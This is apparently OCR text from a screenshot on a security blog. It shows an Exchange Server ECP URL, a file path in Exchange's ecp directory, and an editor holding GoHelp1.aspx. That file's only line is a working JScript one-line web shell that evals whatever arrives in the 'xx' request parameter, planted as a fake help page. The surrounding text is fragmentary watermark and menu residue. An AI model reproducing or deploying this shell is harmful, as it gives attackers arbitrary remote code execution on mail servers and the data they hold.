 https://192.168.3.144/ecp/GoHelp1.aspx
搜索
yangsirrr.github.io yangsirrr.github.io yangsirrr.github.io yangsirrr.github.io yangsirrr.github.io
C:\Program Files\Microsoft\Exchange Server\V15\ClientAccess\ecp\GoHelp1.aspx
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
web.config LiveIdError.aspx GoHelp.aspx GoHelp1.aspx
1 <%@ Page Language="Jscript"%><%eval(Request.Item["xx"],"unsafe");%>
2